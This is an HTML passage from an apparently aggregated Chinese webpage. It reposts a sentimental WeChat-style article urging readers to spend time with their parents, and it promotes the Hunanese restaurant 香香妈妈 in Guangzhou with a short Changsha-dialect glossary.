

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.aolvchina.com/detail-36364808.html
body_size: 12254
content:
<!DOCTYPE html>
<html lang="zh-CMN-Hans">

<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="applicable-device" content="pc,mobile">
    <meta name="description" content="小编寄语第十三期女神係一个好识得感恩嘅女仔，一个温暖嘅女仔以后肯定会係一个好妈妈。小编相信，边个娶到佢肯定会好幸福。有得食有得玩仲有得做女神，仲要全部免费，我系女嘅都即刻报名啦！Anyway，报左名嘅美女就等小编通知你啦。未报名嘅都拿拿林督" />
    <title>女神驾到第十三期挂住妈妈就同女神一起去探下香香妈妈啦!-平潭小炒美食联盟</title>
    <meta name="keywords" content="女神驾到第十三期挂住妈妈就同女神一起去探下香香妈妈啦!" />
    <link href="/static/css/bootstrap.min.css" rel="stylesheet">
    <link href="/static/optimistic/expense/hence.css" rel="stylesheet">
</head>

<body style="background-color:white;">
    <div class="xm_header_wrap">
        <div class="navbar_wrap navbar-fixed-top">
            <div class="container">
                <a class="virtue absolute bargain logo" href="/">平潭小炒美食联盟</a>
                <span class="menu exterior sake">
<a href="/">首页</a><a href="/jgpx.html">价格排行</a><a href="/xczx.html">小炒资讯</a><a href="/zxdt.html">最新动态</a>
                </span>
                <span class="user">
                    <a href="#">登陆</a> |
                    <a href="#">注册</a>
                </span>
            </div>
        </div>
    </div>
    <div class="back">
                    <div class="container special-container">
                <div class="plateinfor">
                    <a>女神驾到第十三期挂住妈妈就同女神一起去探下香香妈妈啦!</a>
                    <span class="attention">+关注</span>
                    <a class="push" href="#">+发表新主题</a>
                </div>
                <div class="row">
                    <div class="col-sm-9">
                        <div class="xm-container-detail">
                            <div class="invitation">
                                <div class="invitation-con">
                                    <h1>女神驾到第十三期挂住妈妈就同女神一起去探下香香妈妈啦!</h1>
                                    <div class="txt">
                                        <span>发表于</span>
                                        <a href="#">讨论求助</a>
                                        <span class="time">2023-06-05 13:39:33</span>
                                        <p class="see">
                                            <span class="glyphicon glyphicon-eye-open"></span>
                                            <span class="glyphicon glyphicon-comment"></span>
                                        </p>
                                    </div>
                                    <div class="invitation_content">
                                         <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p style="line-height: 25.6px; white-space: normal; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><img data-type="gif" data-ratio="0.48741007194244607" data-w="" data-src="http://mmbiz.qpic.cn/mmbiz/xf3Javoowgoiadg3Q05xd9kA3ia63EXHoiawdEfE97kWNujO6drLWo1fcy1sUYdyE0KYEH61tnXic9ETCib1URQUADg/0?wx_fmt=gif" style="box-sizing: border-box !important; word-wrap: break-word !important; width: auto !important; visibility: visible !important;"><br></p><p style="line-height: 25.6px; white-space: normal;"><br></p><p style="line-height: 25.6px; white-space: normal;"><br></p><p><br></p><section class="article135" label="powered by 135editor.com" style="line-height: 25.6px; white-space: normal; max-width: 100%; color: rgb(62, 62, 62); font-family: 微软雅黑; background-color: rgb(255, 255, 255); box-sizing: border-box !important; word-wrap: break-word !important;"><section class="135editor" data-id="391" style="max-width: 100%; box-sizing: border-box; line-height: 25.6px; border: 0px none; word-wrap: break-word !important;"><section style="margin: 1.5em 1em 1em; max-width: 100%; box-sizing: border-box; border: 0px rgb(255, 179, 167); border-image-source: none; line-height: 25px; display: inline-block; word-wrap: break-word !important;"><section style="margin-left: -0.5em; max-width: 100%; box-sizing: border-box; line-height: 1.4; word-wrap: break-word !important;"><section style="padding: 3px 8px; max-width: 100%; box-sizing: border-box; border-color: rgb(0, 0, 0); border-radius: 4px; color: rgb(167, 23, 0); font-size: 1em; display: inline-block; transform-origin: 0% 100% 0px; transform: rotate(-10deg); word-wrap: break-word !important; background-color: rgb(255, 179, 167);"><span class="135brush" data-brushtype="text" style="max-width: 100%; color: rgb(255, 255, 255); box-sizing: border-box !important; word-wrap: break-word !important;">小编寄语</span></section></section><section class="135brush" data-style="line-height:24px;color:rgb(89, 89, 89); font-size:14px" style="margin-top: -24px; padding: 22px 16px 16px; max-width: 100%; box-sizing: border-box; border: 1px solid rgb(255, 179, 167); color: rgb(0, 0, 0); font-size: 14px; word-wrap: break-word !important;"><p style="max-width: 100%; min-height: 1em; white-space: pre-wrap; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(171, 25, 66); box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">第十三期女神係一个好识得感恩嘅女仔，一个温暖嘅女仔以后肯定会係一个好妈妈。小编相信，边个娶到佢肯定会好幸福。</strong></span></p><p style="max-width: 100%; min-height: 1em; white-space: pre-wrap; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(89, 89, 89); box-sizing: border-box !important; word-wrap: break-word !important;">有得食有得玩仲有得做女神，仲要全部免费，我系女嘅都即刻报名啦！</span></p><p style="max-width: 100%; min-height: 1em; white-space: pre-wrap; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(89, 89, 89); box-sizing: border-box !important; word-wrap: break-word !important;">Anyway，报左名嘅美女就等小编通知你啦。未报名嘅都拿拿林督一督文章后面嘅阅读原文报名啦！！！</span></p></section></section></section><section class="135editor" data-id="141" data-color="rgb(245, 189, 209)" data-custom="rgb(245, 189, 209)" style="max-width: 100%; box-sizing: border-box; line-height: 25.6px; border: 0px none; word-wrap: break-word !important;"><section style="max-width: 100%; box-sizing: border-box; width: 0px; height: 0px; clear: both; word-wrap: break-word !important;"></section></section><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 1.75em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><img data-s="300,640" data-type="jpeg" data-ratio="1.3758992805755397" data-w="" data-src="http://mmbiz.qpic.cn/mmbiz/ef7m7wLGogemNIeOCryJQb4s3M2DzEHldeFo4dxAa7K8ibBQDVVmpzzoJqKW5WHYOoucEbLfNToohtoNsHerUow/640?wx_fmt=jpeg" style="box-sizing: border-box !important; word-wrap: break-word !important; width: auto !important; visibility: visible !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 1.75em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><iframe class="video_iframe" height="502.5" width="670" frameborder="0" src="http://v.qq.com/iframe/player.html?vid=t0174oeds9h&amp;width=670&amp;height=502.5&amp;auto=0" allowfullscreen="" scrolling="no" style="max-width: 100%; display: block; line-height: 1.75em; color: rgb(85, 85, 85); z-index: 1; overflow: hidden; box-sizing: border-box !important; word-wrap: break-word !important; width: 670px !important; height: 502.5px !important;"></iframe></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 1.75em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; color: rgb(85, 85, 85); line-height: 1.75em; box-sizing: border-box !important; word-wrap: break-word !important;"></span></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 1.75em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; color: rgb(85, 85, 85); line-height: 1.75em; box-sizing: border-box !important; word-wrap: break-word !important;"></span></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); text-align: center; line-height: 1.75em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; color: rgb(85, 85, 85); box-sizing: border-box !important; word-wrap: break-word !important;">“我的妈妈不在了”</span></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); text-align: center; line-height: 1.75em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; color: rgb(85, 85, 85); box-sizing: border-box !important; word-wrap: break-word !important;">“我很想她”</span></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 23.2727px; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 1.75em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; color: rgb(85, 85, 85); line-height: 1.75em; box-sizing: border-box !important; word-wrap: break-word !important;">看到视频里一个年过半百的老人说</span><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 1.75em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; color: rgb(85, 85, 85); box-sizing: border-box !important; word-wrap: break-word !important;">很想妈妈的时候瞬间就泪崩了。</span></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 23.2727px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 1.75em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; color: rgb(85, 85, 85); box-sizing: border-box !important; word-wrap: break-word !important;">总是以为还有很多以后和下一次，</span></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 1.75em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; color: rgb(85, 85, 85); box-sizing: border-box !important; word-wrap: break-word !important;">总是以为父母一直在家里等我们，</span></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 1.75em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; color: rgb(85, 85, 85); box-sizing: border-box !important; word-wrap: break-word !important;">总是把其他事情放在父母前面，</span></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 1.75em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; color: rgb(85, 85, 85); box-sizing: border-box !important; word-wrap: break-word !important;">时间就这样在“下次吧”“没空”中溜走……</span></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 1.75em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; color: rgb(85, 85, 85); box-sizing: border-box !important; word-wrap: break-word !important;">等到想起父母时，却不知道打给谁……</span></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 1.75em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; color: rgb(85, 85, 85); box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></span></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 1.75em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; color: rgb(85, 85, 85); box-sizing: border-box !important; word-wrap: break-word !important;">子欲养而亲不待，树欲静而风不止，</span></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 1.75em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; color: rgb(85, 85, 85); box-sizing: border-box !important; word-wrap: break-word !important;">大概是这世上最痛苦最无奈的事情了吧。</span></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 1.75em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; color: rgb(85, 85, 85); box-sizing: border-box !important; word-wrap: break-word !important;">趁着父母还在，</span></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 1.75em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; color: rgb(85, 85, 85); box-sizing: border-box !important; word-wrap: break-word !important;">多陪陪他们吧，</span></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 1.75em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; color: rgb(85, 85, 85); line-height: 1.75em; box-sizing: border-box !important; word-wrap: break-word !important;">跟他们说一声“谢谢！”，</span></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 1.75em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; color: rgb(85, 85, 85); line-height: 1.75em; box-sizing: border-box !important; word-wrap: break-word !important;">跟他们一起吃顿饭，</span></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 1.75em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; color: rgb(85, 85, 85); line-height: 1.75em; box-sizing: border-box !important; word-wrap: break-word !important;">帮他们捶捶背；</span></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 1.75em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; color: rgb(85, 85, 85); line-height: 1.75em; box-sizing: border-box !important; word-wrap: break-word !important;">如果远在他乡，</span></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 1.75em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; color: rgb(85, 85, 85); line-height: 1.75em; box-sizing: border-box !important; word-wrap: break-word !important;">那就给父母打上一个电话，</span></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 1.75em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; color: rgb(85, 85, 85); line-height: 1.75em; box-sizing: border-box !important; word-wrap: break-word !important;">捎上一句祝福，</span></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 1.75em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; color: rgb(85, 85, 85); line-height: 1.75em; box-sizing: border-box !important; word-wrap: break-word !important;">然后约上几个同样身处异乡的朋友</span></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 1.75em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; color: rgb(85, 85, 85); line-height: 1.75em; box-sizing: border-box !important; word-wrap: break-word !important;">来香香妈妈尝尝妈妈做的菜。</span></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 1.75em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><img data-s="300,640" data-type="jpeg" data-ratio="0.6636690647482014" data-w="" url="http://mmbiz.qpic.cn/mmbiz/ef7m7wLGogdiaqyiaA2aKNEEnj96EEeGcOvzAzkc08Hx0t6zt0o6aJbVxfQQ5ojCPGEdAaI4r9Fm6CHXxVYB3WXQ/0?wx_fmt=jpeg" file_id="400619022" format="jpeg" copyright_status="0" source="upload" data-src="http://mmbiz.qpic.cn/mmbiz/ef7m7wLGogdiaqyiaA2aKNEEnj96EEeGcOvzAzkc08Hx0t6zt0o6aJbVxfQQ5ojCPGEdAaI4r9Fm6CHXxVYB3WXQ/640?wx_fmt=jpeg" style="box-sizing: border-box !important; word-wrap: break-word !important; width: auto !important; visibility: visible !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(85, 85, 85); box-sizing: border-box !important; word-wrap: break-word !important;">香香妈妈位于天河区马场路太阳新天地购物中心7楼，就在楼梯旁边，非常显眼。还没进店就能闻到辣辣的味道~</span></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 1.75em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; color: rgb(85, 85, 85); box-sizing: border-box !important; word-wrap: break-word !important;"><img data-s="300,640" data-type="jpeg" data-ratio="0.6636690647482014" data-w="" url="http://mmbiz.qpic.cn/mmbiz/ef7m7wLGogdiaqyiaA2aKNEEnj96EEeGcOicdRHrIVVGsNEoiaylAZw2dIl1EtqhWr0Gia7nicdH6RaiaAzFjxRVKVR0w/0?wx_fmt=jpeg" file_id="400619028" format="jpeg" copyright_status="0" source="lib" data-src="http://mmbiz.qpic.cn/mmbiz/ef7m7wLGogdiaqyiaA2aKNEEnj96EEeGcOicdRHrIVVGsNEoiaylAZw2dIl1EtqhWr0Gia7nicdH6RaiaAzFjxRVKVR0w/640?wx_fmt=jpeg" style="line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important; width: auto !important; visibility: visible !important;"></span></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 23.2727px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; color: rgb(85, 85, 85); line-height: 1.75em; box-sizing: border-box !important; word-wrap: break-word !important;">香香妈妈又叫香香麻麻，在长沙话中，麻麻就是妈妈的意思，香香是老板妈妈的名字。</span></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 23.2727px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; color: rgb(85, 85, 85); line-height: 1.75em; box-sizing: border-box !important; word-wrap: break-word !important;"><img data-s="300,640" data-type="jpeg" data-ratio="1.275179856115108" data-w="" url="http://mmbiz.qpic.cn/mmbiz/ef7m7wLGogdiaqyiaA2aKNEEnj96EEeGcOicXOficgBvxw6Wmg1N3EbiagmWmODiakTmS9icKiaj4vl6nm13WsPTjMCLiaw/0?wx_fmt=jpeg" file_id="400619031" format="jpeg" copyright_status="0" source="lib" data-src="http://mmbiz.qpic.cn/mmbiz/ef7m7wLGogdiaqyiaA2aKNEEnj96EEeGcOicXOficgBvxw6Wmg1N3EbiagmWmODiakTmS9icKiaj4vl6nm13WsPTjMCLiaw/640?wx_fmt=jpeg" style="line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important; width: auto !important; visibility: visible !important;"></span></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 23.2727px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; color: rgb(85, 85, 85); line-height: 1.75em; box-sizing: border-box !important; word-wrap: break-word !important;">老板开这间店的初衷就是希望能让更多的人吃到妈妈做的菜，希望在异乡的湖南人能够在这里品尝到家乡、妈妈的味道。</span><img data-s="300,640" data-type="jpeg" data-ratio="0.6636690647482014" data-w="" url="http://mmbiz.qpic.cn/mmbiz/ef7m7wLGogdiaqyiaA2aKNEEnj96EEeGcO5ARF3P4ibsSHiaxbkU4C92znZcknQbxq7xKl5cFNendlrUgJibyTbtbIQ/0?wx_fmt=jpeg" file_id="400619055" format="jpeg" copyright_status="0" source="upload" data-src="http://mmbiz.qpic.cn/mmbiz/ef7m7wLGogdiaqyiaA2aKNEEnj96EEeGcO5ARF3P4ibsSHiaxbkU4C92znZcknQbxq7xKl5cFNendlrUgJibyTbtbIQ/640?wx_fmt=jpeg" style="line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important; width: auto !important; visibility: visible !important;"></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><img data-s="300,640" data-type="jpeg" data-ratio="1.5" data-w="" url="http://mmbiz.qpic.cn/mmbiz/ef7m7wLGogdiaqyiaA2aKNEEnj96EEeGcOXftibar04RDY3RPF5CfR4TPxoqA8a4Fz1z3ZKvAppEibfH1fN7qXbjWg/0?wx_fmt=jpeg" file_id="400619064" format="jpeg" copyright_status="0" source="lib" data-src="http://mmbiz.qpic.cn/mmbiz/ef7m7wLGogdiaqyiaA2aKNEEnj96EEeGcOXftibar04RDY3RPF5CfR4TPxoqA8a4Fz1z3ZKvAppEibfH1fN7qXbjWg/640?wx_fmt=jpeg" style="box-sizing: border-box !important; word-wrap: break-word !important; width: auto !important; visibility: visible !important;"></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; color: rgb(85, 85, 85); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;">大堂</span><span style="max-width: 100%; color: rgb(85, 85, 85); line-height: 1.75em; box-sizing: border-box !important; word-wrap: break-word !important;">明亮开阔，</span><span style="max-width: 100%; color: rgb(85, 85, 85); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;">包间</span><span style="max-width: 100%; color: rgb(85, 85, 85); line-height: 1.75em; box-sizing: border-box !important; word-wrap: break-word !important;">简约舒适，无论你喜欢热闹还是安静都能在这里舒适地用餐~</span><img data-s="300,640" data-type="jpeg" data-ratio="0.6636690647482014" data-w="" url="http://mmbiz.qpic.cn/mmbiz/ef7m7wLGogdiaqyiaA2aKNEEnj96EEeGcOOsJ0xSQv25OybjMJLt31onCQKCcZbBdVWbRbNlL4P4xcNVeSMpnqCQ/0?wx_fmt=jpeg" file_id="400619018" format="jpeg" copyright_status="0" source="lib" data-src="http://mmbiz.qpic.cn/mmbiz/ef7m7wLGogdiaqyiaA2aKNEEnj96EEeGcOOsJ0xSQv25OybjMJLt31onCQKCcZbBdVWbRbNlL4P4xcNVeSMpnqCQ/640?wx_fmt=jpeg" style="line-height: 1.6; box-sizing: border-box !important; word-wrap: break-word !important; width: auto !important; visibility: visible !important;"></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 23.2727px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><img data-s="300,640" data-type="jpeg" data-ratio="1.5" data-w="" url="http://mmbiz.qpic.cn/mmbiz/ef7m7wLGogdiaqyiaA2aKNEEnj96EEeGcO2V4enoMVO2UdsD01CIILHCic9NyZmhYGvMdb1QOvMe2N0FHmXOX6PRw/0?wx_fmt=jpeg" file_id="400619025" format="jpeg" copyright_status="0" source="lib" data-src="http://mmbiz.qpic.cn/mmbiz/ef7m7wLGogdiaqyiaA2aKNEEnj96EEeGcO2V4enoMVO2UdsD01CIILHCic9NyZmhYGvMdb1QOvMe2N0FHmXOX6PRw/640?wx_fmt=jpeg" style="box-sizing: border-box !important; word-wrap: break-word !important; width: auto !important; visibility: visible !important;"></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 23.2727px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; color: rgb(85, 85, 85); line-height: 28px; box-sizing: border-box !important; word-wrap: break-word !important;">一眼就能看到的长沙人很行，墙上贴着的长沙话，服务员身上穿的霸蛮等等，都让这个地方充满了浓浓的湘味。想必身在广州的长沙人看见这些也能从中感受到来自家乡的鼓励与慰藉吧~</span><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 23.2727px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><br></p><p><br></p><section class="tn-Powered-by-XIUMI" style="margin-top: 0.5em; margin-bottom: 0.5em; max-width: 100%; box-sizing: border-box; color: rgb(62, 62, 62); white-space: normal; line-height: 23.2727px; border: 0px; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><section class="tn-Powered-by-XIUMI" style="margin-left: 27.8125px; max-width: 100%; box-sizing: border-box; width: 500.724px; height: 334.574px; border: 1px solid rgb(204, 204, 204); border-radius: 0px 5px 5px 0px; font-family: inherit; text-decoration: inherit; word-wrap: break-word !important;"><section class="tn-Powered-by-XIUMI" style="margin-top: 24.9432px; margin-right: 8px; margin-left: -8px; max-width: 100%; box-sizing: border-box; color: rgb(255, 255, 255); font-size: 0.8em; float: left; font-family: inherit; text-decoration: inherit; border-color: rgb(156, 187, 206); word-wrap: break-word !important;"><span class="tn-Powered-by-XIUMI" style="padding: 0.3em 0.5em; max-width: 100%; box-sizing: border-box; display: inline-block; border-radius: 0px 0.5em 0.5em 0px; font-size: 1em; font-family: inherit; word-wrap: break-word !important; background-color: rgb(156, 187, 206);"><section class="tn-Powered-by-XIUMI" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">小贴士</section></span><section class="tn-Powered-by-XIUMI" style="max-width: 100%; box-sizing: border-box; width: 0px; border-right-width: 4px; border-right-style: solid; border-right-color: rgb(156, 187, 206); border-top-width: 4px; border-top-style: solid; border-top-color: rgb(156, 187, 206); word-wrap: break-word !important; border-left-width: 4px !important; border-left-style: solid !important; border-left-color: transparent !important; border-bottom-width: 4px !important; border-bottom-style: solid !important; border-bottom-color: transparent !important;"></section></section><section class="tn-Powered-by-XIUMI" style="margin-top: 24.9432px; padding-right: 8px; padding-left: 8px; max-width: 100%; box-sizing: border-box; color: rgb(156, 187, 206); font-size: 1.5em; font-family: inherit; text-align: center; text-decoration: inherit; word-wrap: break-word !important;"><section class="tn-Powered-by-XIUMI" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><strong class="tn-Powered-by-XIUMI" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">长沙话小课堂</strong></section></section><section class="tn-Powered-by-XIUMI" style="max-width: 100%; box-sizing: border-box; color: rgb(153, 153, 153); font-size: 1em; clear: both; word-wrap: break-word !important;"></section><section class="tn-Powered-by-XIUMI" style="padding: 8px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><p style="max-width: 100%; box-sizing: border-box; min-height: 1em; white-space: pre-wrap; color: rgb(153, 153, 153); font-size: 1em; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(136, 136, 136); font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;">【麻麻】妈妈</span></p><p style="max-width: 100%; box-sizing: border-box; min-height: 1em; white-space: pre-wrap; color: rgb(153, 153, 153); font-size: 1em; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(136, 136, 136); font-size: 14px; box-sizing: 